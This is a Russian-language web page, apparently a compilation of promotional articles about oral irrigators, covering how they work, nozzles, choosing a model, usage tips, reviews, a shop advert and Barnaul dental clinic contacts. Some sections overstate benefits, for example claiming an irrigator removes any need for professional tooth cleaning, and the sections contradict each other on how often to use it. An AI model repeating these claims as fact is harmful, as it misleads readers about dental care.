<p> Спокойно и неторопливо обработайте каждый промежуток, каждую область и зону: не ленитесь и не жалейте времени, это не в Ваших интересах. Обработав зубы, переходите к массажу десен, тщательно и аккуратно массируйте десны струей воды, ни один участок не должен остаться без внимания.</p>
<p>  Важным условием являются правильно подобранные насадки: помимо стандартный, Вам понадобятся ортодонтические, пародонтологические, насадки для языка и насадки-щетки.</p>
<h3>Миф восьмой: трудно найти хороший ирригатор, особенно в провинции</h3>
<p>Наш интернет-магазин ИРРИГАТОР.РУ предлагает широкий выбор качественных ирригаторов на любой вкус и кошелек. Наши внимательные специалисты ответят на все интересующие вопросы и помогут определиться с выбором. Более того, заказывая у нас, Вы получаете доставку не только по Москве и области, но и в регионы РФ.</p>
<h2>Ирригаторы полости рта: отзывы о приборе пользователей и врачей, зачем нужен ирригатор и как выбрать подходящий?</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" data-lazy-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-311a271.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-311a271.jpg" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" /></noscript></span></p>
<p>Многие слышали о существовании такого агрегата для чистки зубов, как ирригатор для полости рта, однако что это конкретно, и как оно работает, мало кому известно.</p>
<p> Сегодня мы расскажем о принципе работы ирригаторов для полости рта и как их правильно применять.</p>
<p> Вы узнаете, как правильно выбрать такой аппарат для очистки зубов и ознакомитесь с отзывами о нем стоматологов и обычных пользователей.</p>
<h3>На что обратить внимание при выборе ирригатора</h3>
<p>Ирригатор для зубов и ротовой полости представляет собой специальный аппарат, который формирует водную тонкую струю, а она, при давлении, отмывает промежутки между зубами от налета и остатков пищи. Также он применяется для очистки пародонатальных карманов.</p>
<p><strong>Модели ирригаторов</strong> для зубов и полости рта бывают разными, например:</p>
<ul>
<li>обладать пульсирующим эффектом;</li>
<li>быть оснащенными воздушными микропузырьками;</li>
<li>или иметь обычную монострую.</li>
</ul>
<p>Если вы решили для очистки зубов и полости рта приобрести специальный прибор, то обязательно обратите вниманию на то, какая технология очистки характера для той или иной модели, а также на то, есть ли сервисный центр производителя агрегата в вашем городе или населенном пункте.</p>
<p><strong>Ирригатор на основе моноструи</strong> представляет собой наличие постоянной тонкой водной струи, такая технология по современным меркам не слишком эффективна, остальные очистительные технологии более продвинутые в этом отношении.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/hf6f9cMjhBY" data-id="hf6f9cMjhBY" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/hf6f9cMjhBY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Другая технология – ирригатор на основе пульсирующей струи. Пульсации воды при этом достаточно короткие и практически незаметные. Пульсация представляет собой микрогидравлические удары, благодаря которым вы можете достаточно быстро и успешно удалять остатки еды из зубов и налет. При использовании моноструйного ирригатора такого эффекта добиться нельзя.</p>
<p>Наиболее современный и действенный вид ирригаторов для зубов и полости рта – это ирригатор на основе микропузырьков, он позволяет смешать поток воздуха с воздушными пузырьками. Водная струя в итоге состоит из огромного количества микропузырьков, которые, в свою очередь, создают при взрыве микрогидравлические удары, а это эффективно удаляет налет на зубах и остатки еды.</p>
<p>Кроме того, благодаря такой технологии вода насыщается кислородом и имеет отличный эффект на вредоносные бактерии, что очень важно при лечении тех же пародонтальных карманов.</p>
<h3>Насадки для ирригаторов</h3>
<p>Многие ирригаторы оснащены универсальными насадками для очистки зубов и полости рта, а некоторые продаются в комплекте со сменными насадками, которые <strong>применяются для следующих целей:</strong></p>
<ul>
<li>насадки для очистки языка;</li>
<li>для промывки пародонтальных каналов;</li>
<li>для очищения конструкций вроде брекетов;</li>
<li>средства для очистки коронок и мостиков;</li>
<li>насадки для чистки зубных имплантов;</li>
<li>насадки для промывания носовой полости, что достаточно эффективно при ринитах и гайморитах.</li>
</ul>
<p>Также если семья большая и для каждого из ее членов нужна <strong>своя собственная насадка</strong> на ирригатор, существует комплекты с разными индикаторами цвета, которые позволят отличать из по цвету, чтобы никто не перепутал свою насадку с чужой.</p>
<p>При выборе ирригатора стоит обращать внимание на регулятор напора водной струи, он нужен для того, чтобы при использовании у вас была возможность начинать применение аппарата, начиная с небольшого напора, а затем его постепенно увеличивать. Кроме того, благодаря низкому напору ирригатор становится более удобным для использования детьми и теми, кто страдает воспалением десен, чтобы не повредить их и не спровоцировать кровотечение.</p>
<p>Если вы большую часть своего времени проводите вне дома, то лучше выбрать <strong>портативную и компактную модель</strong> ирригатора для зубов. Однако, такие модели, несмотря на свою компактность, служат меньше обычных и обладают небольшим резервуаром для воды, а также меньшим количеством настроек и регуляторов. Портативные ирригаторы выпускаются такими брендами, как:</p>
<ul>
<li>Donfeel;</li>
<li>Panasonic;</li>
<li>Waterpik и другие.</li>
</ul>
<p>Если вам потребуется ирригатор для домашнего применения, то лучше не приобретать портативную модель. Да и вообще, прежде чем остановить свой выбор на той или иной модели, почитайте отзывы пользователей в Интернете, поинтересуйтесь отзывами своего стоматолога и мнением тех, кто уже его приобретал.</p>
<p>Ранее уже упоминалось, что при покупке ирригатора того или иного бренда следует обращать внимание на то, работает ли в вашем городе <strong>специализированный сервисный центр</strong>.</p>
<p> Дело в том, что если вы приобрели агрегат через Интернет и вам доставили бракованный товар, заменить его можно или в сервисном центре, или отправлять обратно за свой счет, но это займет время и деньги.</p>
<blockquote>
<p> Кроме того, в сервисе вам помогут при поломке ирригатора, поскольку обычные сервисные центры по ремонту техники не возьмутся за ремонт такого специфического аппарата.</p>
</blockquote>
<p>При работе аппарата следует уделять особое внимания таким факторам, как скачки напряжения в электросети, жесткости воды, целостности деталей аппарата – все это может в той или иной мере повлиять на его работу.</p>
<h3>Когда используют ирригатор для зубов и полости рта</h3>
<p>Итак, какие же <strong>существуют показания</strong>, когда необходимо применять для зубов и ротовой полости специальный ирригатор:</p>
<ul>
<li>при профилактике и лечении гингивитов, пародонтитов и при кровоточивости десен – поскольку десны воспаляются вследствие плохого ухода за зубами и полостью рта, на них скапливается огромное количество всевозможных вредных микробов в виде налета, а также остатки пищи, которые тяжело удалить при помощи зубной щетки. При наличии гингивита перед применением ирригатора следует снять в клинике зубные отложения, что позволит раз и навсегда избавиться от данного заболевания. А вот благодаря ирригатору при парадонтите можно остановить развитие болезни, очистив пародонтальные карманы от очагов инфекции;</li>
<li><strong>с целью профилактики кариеса</strong>, поскольку аппарат удаляет мягкий налет и частицы еды даже из середины межзубных промежутков и мостов-протезов, однако даже при применении ирригатора нельзя забывать о необходимости применения зубной нити;</li>
<li>очищение налета с поверхности мостиков, других протезов и ортодонтических конструкций, в частности, брекетов, а также обеспечение ухода за имплантами, который препятствует их отторжению;</li>
<li>в целях профилактики кариесов и стоматитов у детей начиная с шести лет. Для детей ирригаторы следует применять на мягких режимах работы и при небольшом напоре воды;</li>
<li><strong>промывание носовых пазух</strong> во время ринита или гайморита – такая функция есть не у всех моделей, об этом следует узнавать перед покупкой аппарата;</li>
<li>предотвращение развития гингивита и других стоматологических заболеваний у беременных и кормящих женщин;</li>
<li>постоянный неприятный запах в ротовой полости.</li>
</ul>
<p>Большинство отзывов врачей стоматологов касательно этих приборов – <strong>положительные</strong>, однако врачи все-таки не рекомендуют использовать ирригатор в качестве основного и единственного средства гигиены полости рта, забывая при этом о классической чистке зубов и применении зубной нити.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/MgcYalbxlvk" data-id="MgcYalbxlvk" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/MgcYalbxlvk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Также врачи отмечают, что ирригатор отлично помогает во время воспаления десен промыть пародонтальные карманы в домашних условиях, когда у человека нет возможности посетить стоматолога, и это делает ирригатор незаменимым прибором. В частности, благодаря ирригаторы можно вылечить воспалительный процесс и не допустить его повторения, а также предотвратить кровоточивость десен.</p>
<p>Отзывы пользователей в своем большинстве тоже положительные, <strong>приведем лишь некоторые из них</strong>.</p>
<p>Когда я использовал для чистки зубов только щетку, у меня постоянно шла кровь. Я долго искал способы, как избавиться от кровоточивости и узнал о существовании такой вещицы, как ирригатор. Приобрел, пользуюсь уже несколько недель, <strong>десна не кровит</strong>, зубы чистить очень удобно и запах стал более свежим.</p>
<p>Влад</p>
<blockquote>
<p>Ирригатор купить мне порекомендовал мой врач, и я не верила, что будет такой эффект. Теперь чищу каждый раз после еды зубы и полость рта ирригатором, вычищаются даже самые труднодоступные места в полости. Выбрала модель с широким функционалом, но пока еще целиком не изучила.</p>
</blockquote>
<p>Светлана</p>
<p>Я ношу импланты, поэтому такая штука для меня просто находка. Даже дети, которые раньше не очень любили чистить зубы, полюбили эту процедуру, которая дополняет чистку щеткой.</p>
<p>Наталья</p>
<p>В большинстве моделей можно применять <strong>специальные антисептические растворы</strong> для лучшего эффекта чистки. Некоторые модели при покупке включают в себя бонус в виде специальных жидкостей с экстрактами лекарственных трав, которые следует добавлять в емкость с водой перед чисткой.</p>
<h3>Где лучше всего приобретать ирригатор</h3>
<p>Ирригаторы для ротовой полости <strong>можно приобрести в большинстве аптек</strong>, хотя там чаще всего продают не самые доступные модели, да и выбор довольно ограничен. Куда больший выбор существует в специализированных магазинах медицинской техники или в Интернете.</p>
<p>Обратите внимание, что высокая цена – далеко не всегда залог качества. Можно приобрести прибор за разумную цену и при этом он будет качественным и прослужит долго при хорошем уходе за ним. Но не стоит и гоняться за дешевизной, поскольку самые дешевые модели, которые зачастую – поддельные, не дадут никакого эффекта.</p>
<p>Лучше всего <strong>выбирать брендовые модели</strong>, но без лишних примочек, особенно, если вы выбираете такой агрегат впервые. Главное – это хорошая насадка, которая справится с труднодоступными местами для зубной щетки во рту, которая избавит вас от неприятностей с ротовой полостью и сделает процесс чистки зубов более приятным для всей семьи.</p>
<h2>Зачем нужен ирригатор полости рта и какой ирригатор выбрать? Как правильно пользоваться ирригатором?</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" data-lazy-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-48d90a6.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-48d90a6.jpg" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" /></noscript></span></p>
<p><strong>Для наиболее эффективной профилактики стоматологических заболеваний, стоматологи рекомендуют ежедневное использование домашнего ирригатора.</p>
<p> Отвечая на вопрос, зачем нужен ирригатор полости рта, можно совершенно определенно ответить, что без этого невозможен правильный уход за полостью рта, кроме того, все зубопротезные конструкции требуют его каждодневного применения, а собственные зубы и десна вычищаются гораздо лучше.</strong></p>
<h3>Ирригатор для чистки десен и зубов &#8211; Для чего нужен ирригатор для полости рта?</h3>
<p>Отвечая пациентам на вопрос : «Как правильно ухаживать за зубами?», большинство стоматологов рекомендуют домашний ирригатор полости рта.</p>
<p>Зачем нужен ирригатор полости рта и что это вообще такое? Ирригатор полости рта это аппарат для чистки зубов водой под давлением, который создан для самостоятельного использования при индивидуальной чистке зубов и десен.</p>
<p> В аппарат встроена гидро &#8211; помпа, иными словами насос, который через индивидуальную насадку подает жидкость в рот. Напор воды, как и саму жидкость можно выбирать в соответствии с потребностями конкретного пациента.</p>
<blockquote>
<p> Осуществляя эффективный и правильный уход за зубами, помимо вымывания остатков еды из труднодоступных участков рта, водяная струя оказывает тонизирующее и массажное воздействие на слизистую оболочку, стимулируя, таким образом, капилляры и повышая упругость десны.</p>
</blockquote>
<p> При острых воспалительных процессах в ротовой полости необходимо временно отменить использование этого прибора.</p>
<h3>Ирригатор для брекетов и имплантов</h3>
<p>Помимо уже обозначенных целей, ирригатор, который обеспечивает чистку зубов водой под давлением, активно применяется для домашнего очищения труднодоступных поверхностей брекетов и имплантов. По большому счету, этот прибор необходим для контроля гигиенической ситуации при установке любой зуботехнической конструкции, включая зубные коронки, керамические виниры и люминиры.</p>
<p>В пародонтологическом лечении, после наступления ремиссии, ирригатор вымывает поддесневые отложения из десневых карманов и контактных межзубных пунктов, способствуя тем самым улучшению микроциркуляции в дёснах.</p>
<h3>Виды ирригаторов &#8211; Какой выбрать ирригатор полости рта?</h3>
<p>Принцип действия у всех видов дентальных ирригаторов одинаков, это подача жидкости через индивидуальную насадку в различные участки полости рта. Но вот формы и мощность разные.</p>
<p>Итак, различают следующие виды:</p>
<li>Портативный ирригатор для полости рта &#8211; Используются для путешествий или во время отпуска</li>
<li>Стационарные &#8211; Необходимы для ежедневной, домашней чистки зубов</li>
<li>С отдельным резервуаром для воды</li>
<li>Проточные &#8211; Без резервуара для жидкости с подключением к водопроводному крану.</li>
<li>С технологией аэрации воды &#8211; (создание микропузырьков в жидкости, подающейся в рот)</li>
<li>Со встроенной зубной нитью &#8211; Позволяет одновременно прочищать межзубные промежутки флоссом и промывать водяной струей.</li>
<p>Правильный выбор необходимого вам ирригатора полости рта, поможет сделать ваш стоматолог или дентальный гигиенист, с учетом ситуации в полости рта.</p>
<h3>Как правильно пользоваться ирригатором</h3>
<p>Самый безопасный и эффективный способ использования дентального ирригатора может подсказать только ваш лечащий стоматолог и гигиенист. Для безопасного применения аппарата необходимо учитывать состояние зубов и особенно десен. В период обострения пародонтита или при язвенном  гингивите ирригатор использовать нельзя.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/HGLtj9GQmbU" data-id="HGLtj9GQmbU" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/HGLtj9GQmbU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Ниже даны общие рекомендации для применения стоматологического ирригатора при здоровой полости рта, в режиме профилактики стоматологических заболеваний.</p>
<li>Первую неделю используется самый слабый напор воды, для привыкания дёсен к гидродавлению.</li>
<li>Головку индивидуальной насадки аппарата надо держать под углом в 90 градусов к омываемой поверхности во рту.</li>
<li>При установленных зубопротезных конструкциях: имплантах, коронках, винирах, брекетах необходимо однократное, а в идеале двух &#8211; кратное применение ирригатора в день не менее десяти минут в течении 1 процедуры.</li>
<li>Если врачом не указано иное, то наилучшей жидкостью для профилактического применения в ирригаторе является термальная вода.</li>
<p>Как пользоваться ирригатором для полости рта видео</p>
<h3>Правила ухода за ирригатором полости рта</h3>
<p>Дентальный ирригатор (аэратор для чистки зубов) является электрическим прибором, что требует особого ухода за ним. Ниже даны стандартные рекомендации по уходу и чистке зубных ирригаторов :</p>
<li>Нельзя опускать аппарат в воду целиком, особенно в работающем состоянии, наступит короткое замыкание, что является смертельной угрозой для жизни, кроме того на отдельных деталях появится окисная пленка, что приведет к поломке насоса.</li>
<li>Для очищения ирригатора полости рта необходима теплая дистиллированная вода (в крайнем случае &#8211; фильтрованная), иначе в аппарате появится накипь.</li>
<li>В процессе очищения, емкость ирригатора заливается наполовину и сливается с помощью насоса за несколько минут.</li>
<li>После промывания, все части прибора вытираются насухо.</li>
<li>Ирригатор надо хранит в сухом месте.</li>
<h3>Средство, раствор для ирригатора полости рта</h3>
<p>В зависимости от состояния полости рта, лечебные или профилактические жидкости рекомендует стоматолог или гигиенист. Для профилактики стоматологических заболеваний так же можно использовать бальзамы, которые входят в комплект дентального ирригатора.</p>
<p> Не рекомендуются к применению с помощью ирригатора обычные ополаскиватели полости рта, потому что они пенятся. Самым хорошим вариантом является термальная вода или дистиллированная вода.</p>
<p> Травяные лекарственные растворы способствуют загрязнению проводящей системы ирригатора, поэтому не рекомендуются к использованию через аппарат.</p>
<p>Включать ирригатор с пустым контейнером нельзя!</p>
<h3>Стоматологические клиники г. Барнаул</h3>
<p><strong>Стоматологическая поликлиника №2</strong></p>
<p>Барнаул, ул. Попова, д.6</p>
<p>+7 (3852) 51-39-52</p>
<p><strong>Детская Стоматологическая поликлиника №2</strong></p>
<p>Барнаул, ул. Антона Петрова, д.215</p>
<p>+7 (3852) 41-62-23</p>
<p><strong>Детская Стоматологическая поликлиника №1</strong></p>
<p>Барнаул, Проспект Строителей, д.4</p>
<p>+7 (3852) 61-74-47</p>
<p><strong>Краевая Стоматологическая поликлиника</strong></p>
<p>Барнаул, ул. Деповская, д.13А</p>
<p>+7 (3852) 62-40-63</p>
<p><strong>Стоматологическая поликлиника №3</strong></p>
<p>Барнаул, Павловский тракт, д.124А</p>
<p>+7 (3852) 42-46-67</p>
<p><strong>Стоматологическая поликлиника №1</strong></p>
<p>Барнаул, Красноармейский проспект, д.103</p>
<p>+7 (3852) 61-94-35</p>
<p>ЗАПИШИТЕСЬ НА<br />БЕСПЛАТНУЮ КОНСУЛЬТАЦИЮ</p>
<h2>Как пользоваться ирригатором</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" data-lazy-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-e62424d.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-e62424d.jpg" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" /></noscript></span></p>
<p>Зубной ирригатор – это специальная машинка, которая под давлением подает на зубы жидкость.</p>
<p> Она используется для очистки зубов, а также вымывания из труднодоступных мест налета, остатков пищи и бактерий.</p>
<p> Стоматологи даже рекомендуют использовать ирригатор вместо зубной нити, так как он механически не контактирует с эмалью, то есть никак не вредит зубам, а также не опасен, и даже полезен для десен.</p>
<p>Однако чтобы ирригатор был эффективен, им нужно уметь правильно пользоваться.</p>
<blockquote>
<p> Разумеется, нужно обязательно прочитать <strong>индивидуальную инструкцию</strong> – у каждого ирригатора могут быть свои особенности, которые не указать в общей статье.</p>
</blockquote>
<p> Даже если инструкция на английском, рекомендуется уделить время ее переводу. Однако существуют и <strong>общие рекомендации</strong>, которые нужно выполнять для эффективной очистки зубного налета и правильно работы ирригатора.</p>
<p>Как пользоваться ирригатором</p>
<h3>Что заливать в ирригатор</h3>
<p>Проще всего заливать в ирригаторы очищенную воду температурой около +40 °С. Вода обязательно должна быть отфильтрованной – достаточно будет пропустить ее через простой кувшинный фильтр.</p>
<p> Также очень важно <strong>подогреть воду</strong> – то есть вскипятить и дать остыть.</p>
<blockquote>
<p> Использование простой воды из-под крана, некипяченой воды или воды слишком низкой температуры может плохо сказаться не только на здоровье зубов, но и на состоянии самого ирригатора.</p>
</blockquote>
<p>Некоторые стоматологи рекомендуют к теплой воде в ирригаторе добавлять от 5 до 15 мл <strong>ополаскивателя для десен</strong> .</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ZXoCq1qTUmw" data-id="ZXoCq1qTUmw" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/ZXoCq1qTUmw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Это дополнительно защитит ваши зубы, однако при использовании ополаскивателя в ирригаторе появляется весьма обильная пена, которую затем нужно будет тщательно смыть.</p>
<p> Ну а если в инструкции к ирригатору четко указано, что в него можно заливать только воду, то экспериментировать с ополаскивателем все же не стоит.</p>
<p><strong>ВАЖНО: Использование простой воды из-под крана, некипяченой воды или воды слишком низкой температуры может плохо сказаться не только на здоровье зубов, но и на состоянии самого ирригатора.</strong></p>
<h3>Техника чистки налета ирригатором</h3>
<p>Чтобы правильно чистить зубы ирригатором, его всегда нужно держать под углом <strong>90 градусов</strong> к обрабатываемому в данный момент участку. Поскольку десна все время закругляется, ирригатор нужно постоянно не только перемещать, но и менять его положение.</p>
<p>Как пользоваться ирригатором</p>
<p>Вся чистка должна длиться <strong>минимум</strong> <strong>пять минут</strong>, а лучше уделить этому процессу <strong>четверть часа</strong>, чтобы как можно более тщательно избавиться от всех кусочков пищи и налета в межзубных промежутках.</p>
<blockquote>
<p>Не забывайте также направлять ирригатор не только на зубы, но и на десны, для их массажа.</p>
</blockquote>
<p>Также помните, что чистка ирригатором не заменяет чистку зубов зубной щеткой – ирригатор следует использовать после вашей обычной чистки зубов с применением щетки и пасты. А вот от флосса при использовании ирригатора вполне можно отказаться.</p>
<h3>Дополнительные советы</h3>
<ul>
<li>Чем более труднодоступен для зубной щетки участок, тем больше ему следует уделить времени при очистке ирригатором;</li>
<li>Голову следует держать так, чтобы во время очистки уже использованная жидкость свободно вытекала изо рта, то есть лучше <strong>наклониться над раковиной</strong>;</li>
<li>Если вы только что начали пользоваться ирригатором, то лучше осуществляйте чистку над ванной – с непривычки сначала будет очень много брызг;</li>
<li>Ирригатор нельзя давать маленьким детям, а в более старшем возрасте все равно при его применении необходим контроль родителей. Помните, что ирригатор – это достаточно сложный прибор, и он требует аккуратного отношения;</li>
<li>Ирригатор не нужно использовать постоянно – достаточно будет <strong>2-4 раз в неделю.</strong> Хотя по этому вопросу оптимально будет проконсультироваться у лечащего стоматолога. Вообще перед использованием ирригатора обязательно посоветуйтесь с врачом, особенно если у вас есть проблемы с деснами;</li>
<li>Когда вы закончите чистку ирригатором, слейте из резервуара всю оставшуюся воду и тщательно промойте ирригатор, особенно если вы использовали не просто воду, а смесь с ополаскивателем.</li>
</ul>
<p>Как пользоваться ирригатором</p>
<p><strong>ВАЖНО: Ирригатор не нужно использовать постоянно – достаточно будет 2-4 раз в неделю. Хотя по этому вопросу оптимально будет проконсультироваться у лечащего стоматолога. Вообще перед использованием ирригатора обязательно посоветуйтесь с врачом, особенно если у вас есть проблемы с деснами.</strong></p>
<p>Полезная статья?</p>
<p>Сохрани, чтобы не потерять!</p>
<h3>Читайте также</h3>
<ul>
<li>Ирригатор</li>
<li>Ирригатор полости рта: какой лучше выбрать?</li>
</ul>
<p>Посмотрите стоматологии Москвы</p>
<h2>Ирригатор для чистки зубов и полости рта в домашних условиях</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" data-lazy-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-a26c578.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-a26c578.jpg" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" /></noscript></span></p>
<p>Посещение стоматолога – это не только неприятно, но и дорого. Поэтому сегодня все больше людей уделяют здоровью зубов массу времени.</p>
<p> В первую очередь это проявляется в ежедневном уходе: если раньше многие считали, что просто чистить зубы несколько раз в день достаточно, то сегодня популярными становятся ополаскиватели и зубные нити, а также такие приспособления, как <strong>ирригаторы для зубов</strong>. В свое время они стали настоящим открытием в стоматологии.</p>
<h3>Что такое ирригатор и как он работает</h3>
<p><strong>Ирригатор – это приспособление для тщательной водяной очистки эмали и десен.</strong> Он подает поток жидкости под напором, тем самым просто выталкивая загрязнения из труднодоступных участков. Иногда устройство называют керхером для зубов по аналогии с очистительными приборами этой фирмы.</p>
<p>Для использования устройства не нужны никакие дополнительные средства, только питание от электросети или аккумулятора. Прибор работает за счет потока воды и его давления. Некоторый дополнительный эффект оказывает еще и кислород, который выделяется в процессе и способствует уничтожению бактерий и осветлению эмали.</p>
<p>Принцип работы устройства предельно прост. Оно состоит из нескольких элементов, самый крупный — это резервуар, куда заливается вода. Когда прибор включен, жидкость с помощью насоса переходит в основной элемент, а затем подается в специальную насадку и выходит под давлением. Задача человека – обработать насадкой всю поверхность зубов. Обычно это занимает всего 2–3 минуты.</p>
<h3>Нужен ли ирригатор для полости рта</h3>
<p>У устройства и его насадок есть большой список преимуществ над стандартным уходом за полостью рта:</p>
<ul>
<li>Разные насадки способны удалить налет даже в межзубных промежутках и под деснами. Добиться такого уровня очищения в домашних условиях другими способами невозможно.</li>
<li>При регулярной очистке стандартной насадкой исключается механическое повреждение эмали.</li>
<li>Если постоянно использовать такой ирригатор, можно полностью отказаться от механической или ультразвуковой очистки зубов в кабинете стоматолога. Зубной камень больше не будет беспокоить человека.</li>
<li><strong>Применение ирригатора – это единственный способ сохранять достаточную чистоту полости рта при ношении брекетов</strong>, который к тому же не занимает много времени. Без этого приспособления придется промывать зубы и ортодонтическую конструкцию по 20–30 минут в день.</li>
<li>Ирригатор для ухода за деснами создает эффект водяного массажа, что улучшает кровообращение в этой области. Такая процедура полезна при любых заболеваниях десен.</li>
<li>Если у человека появляется неприятный запах изо рта, водная очистка незаменима, ведь чаще всего причиной этого недуга, являются остатки пищи в промежутках между зубами.</li>
<li>Прибор пригодится еще и при боли в горле, ведь его можно использовать для ополаскивания полости рта водой с лекарственными препаратами. Есть ирригаторы с насадками для промывания полости носа.</li>
</ul>
<p>Ирригаторы для зубов появились сравнительно недавно, но покупателям уже доступно целых три типа такого устройства по принципу подачи воды:</p>
<ul>
<li>Моноструйный аппарат.</li>
<li>Пульсирующий ирригатор.</li>
<li>Мелкопузырьковый прибор.</li>
</ul>
<p>Моноструйное устройство для чистки зубов и полоскания рта появилось на рынке раньше всех остальных, поэтому и сегодня найти такой аппарат проще всего. Самые доступные модели ирригаторов созданы по этой технологии.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/6mERVvzh1R4" data-id="6mERVvzh1R4" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/6mERVvzh1R4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
